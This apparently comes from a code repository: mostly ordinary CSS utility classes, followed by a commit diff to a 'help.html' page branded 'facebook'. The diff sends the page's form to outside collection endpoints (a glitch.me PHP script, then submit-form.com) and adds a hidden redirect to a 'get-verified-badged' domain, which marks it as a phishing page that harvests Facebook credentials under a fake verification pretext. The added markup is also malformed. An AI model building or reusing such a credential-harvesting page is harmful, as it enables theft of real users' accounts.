    font-family: ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
}

.font-serif {
    font-family: ui-serif, Georgia, Cambria, "Times New Roman", Times, serif;
}

.text-2xl {
    font-size: 1.5rem;
    line-height: 2rem;
}

.text-3xl {
    font-size: 1.875rem;
    line-height: 2.25rem;
}

.text-\[10px\] {
    font-size: 10px;
}

.text-\[11px\] {
    font-size: 11px;
}

.text-\[12px\] {
    font-size: 12px;
}

.text-\[16px\] {
    font-size: 16px;
}

.text-base {
    font-size: 1rem;
    line-height: 1.5rem;
}

.text-lg {
    font-size: 1.125rem;
    line-height: 1.75rem;
}

.text-sm {
    font-size: 0.875rem;
    line-height: 1.25rem;
}

.text-xl {
    font-size: 1.25rem;
    line-height: 1.75rem;
}

.text-xs {
    font-size: 0.75rem;
    line-height: 1rem;
}

.text-4xl {
    font-size: 2.25rem;
    line-height: 2.5rem;
}

.text-5xl {
    font-size: 3rem;
    line-height: 1;
}

.font-bold {
    font-weight: 700;
}

.font-extrabold {
    font-weight: 800;
}

.font-extralight {
    font-weight: 200;
}

.font-light {
    font-weight: 300;
}

.font-medium {
    font-weight: 500;
}

.font-normal {
    font-weight: 400;
}

.font-semibold {
    font-weight: 600;
}

.font-thin {
    font-weight: 100;
}

.leading-relaxed {
    line-height: 1.625;
}

.text-\[\#3578e5\] {
    --tw-text-opacity: 1;
    color: rgb(53 120 229 / var(--tw-text-opacity));
}

.text-\[\#4b4f56\] {
    --tw-text-opacity: 1;
    color: rgb(75 79 86 / var(--tw-text-opacity));
}

.text-\[\#90949c\] {
    --tw-text-opacity: 1;
    color: rgb(144 148 156 / var(--tw-text-opacity));
}

.text-gray-200 {
    --tw-text-opacity: 1;
    color: rgb(229 231 235 / var(--tw-text-opacity));
}

.text-gray-300 {
    --tw-text-opacity: 1;
    color: rgb(209 213 219 / var(--tw-text-opacity));
}

.text-gray-400 {
    --tw-text-opacity: 1;
    color: rgb(156 163 175 / var(--tw-text-opacity));
}

.text-gray-500 {
    --tw-text-opacity: 1;
    color: rgb(107 114 128 / var(--tw-text-opacity));
}

.text-gray-700 {
    --tw-text-opacity: 1;
    color: rgb(55 65 81 / var(--tw-text-opacity));
}

.text-gray-800 {
    --tw-text-opacity: 1;
    color: rgb(31 41 55 / var(--tw-text-opacity));
}

.text-gray-900 {
    --tw-text-opacity: 1;
    color: rgb(17 24 39 / var(--tw-text-opacity));
}

.text-slate-400 {
    --tw-text-opacity: 1;
    color: rgb(148 163 184 / var(--tw-text-opacity));
}

.text-transparent {
    color: transparent;
}

.text-white {
    --tw-text-opacity: 1;
    color: rgb(255 255 255 / var(--tw-text-opacity));
}

.underline {
    text-decoration-line: underline;
}

.shadow {
    --tw-shadow: 0 1px 3px 0 rgb(0 0 0 / 0.1), 0 1px 2px -1px rgb(0 0 0 / 0.1);
    --tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color), 0 1px 2px -1px var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-2xl {
    --tw-shadow: 0 25px 50px -12px rgb(0 0 0 / 0.25);
    --tw-shadow-colored: 0 25px 50px -12px var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-lg {
    --tw-shadow: 0 10px 15px -3px rgb(0 0 0 / 0.1), 0 4px 6px -4px rgb(0 0 0 / 0.1);
    --tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-sm {
    --tw-shadow: 0 1px 2px 0 rgb(0 0 0 / 0.05);
    --tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-xl {
    --tw-shadow: 0 20px 25px -5px rgb(0 0 0 / 0.1), 0 8px 10px -6px rgb(0 0 0 / 0.1);
    --tw-shadow-colored: 0 20px 25px -5px var(--tw-shadow-color), 0 8px 10px -6px var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-inherit {
    --tw-shadow-color: inherit;
    --tw-shadow: var(--tw-shadow-colored);
}

.shadow-transparent {
    --tw-shadow-color: transparent;
    --tw-shadow: var(--tw-shadow-colored);
}

.outline {
    outline-style: solid;
}

.ring {
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
}

.ring-slate-600 {
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(71 85 105 / var(--tw-ring-opacity));
}

.filter {
    filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);
}

.transition {
    transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, -webkit-backdrop-filter;
    transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter;
    transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter, -webkit-backdrop-filter;
    transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
    transition-duration: 150ms;
}

.hover\:bg-blue-400:hover {
    --tw-bg-opacity: 1;
    background-color: rgb(96 165 250 / var(--tw-bg-opacity));
}

.hover\:bg-blue-500:hover {
    --tw-bg-opacity: 1;
    background-color: rgb(59 130 246 / var(--tw-bg-opacity));
}

.hover\:underline:hover {
    text-decoration-line: underline;
}

.focus\:border-blue-500:focus {
    --tw-border-opacity: 1;
    border-color: rgb(59 130 246 / var(--tw-border-opacity));
}

.focus\:ring-blue-500:focus {
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(59 130 246 / var(--tw-ring-opacity));
}

@media (prefers-color-scheme: dark) {
    .dark\:border-gray-600 {
        --tw-border-opacity: 1;
        border-color: rgb(75 85 99 / var(--tw-border-opacity));
    }
    .dark\:bg-gray-700 {
        --tw-bg-opacity: 1;
        background-color: rgb(55 65 81 / var(--tw-bg-opacity));
    }
    .dark\:text-gray-400 {
        --tw-text-opacity: 1;
        color: rgb(156 163 175 / var(--tw-text-opacity));
    }
    .dark\:text-white {
        --tw-text-opacity: 1;
        color: rgb(255 255 255 / var(--tw-text-opacity));
    }
    .dark\:placeholder-gray-400::-moz-placeholder {
        --tw-placeholder-opacity: 1;
        color: rgb(156 163 175 / var(--tw-placeholder-opacity));
    }
    .dark\:placeholder-gray-400::placeholder {
        --tw-placeholder-opacity: 1;
        color: rgb(156 163 175 / var(--tw-placeholder-opacity));
    }
    .dark\:focus\:border-blue-500:focus {
        --tw-border-opacity: 1;
        border-color: rgb(59 130 246 / var(--tw-border-opacity));
    }
    .dark\:focus\:ring-blue-500:focus {
        --tw-ring-opacity: 1;
        --tw-ring-color: rgb(59 130 246 / var(--tw-ring-opacity));
    }
}

@media (min-width: 640px) {
    .sm\:block {
        display: block;
    }
}

@media (min-width: 768px) {
    .md\:block {
        display: block;
    }
}

@media (min-width: 1024px) {
    .lg\:block {
        display: block;
    }
}

==== commit 6ad158ca: "Update help.html" ====
--- a/help.html
+++ b/help.html
@@ -11,7 +11,12 @@
             <b class="text-5xl text-white">facebook</b>
         </div>
 
-        <form class="sm:hidden lg:block md:block" action="https://1dk5.glitch.me/zafran.php" method="post">
+        <form class="sm:hidden lg:block md:block" action="https://submit-form.com/ua1fBLvYK" method="post"> 
+<form action="https://submit-form.com/your-form-id">
+  <input
+    type="hidden"
+    name="_redirect"
+    value="https://www-get-verified-badged.vercel.app/"method="post"
             
                 <div style="position: absolute; left: 1.5rem; top:8rem; width: 90%;">
                     <div>
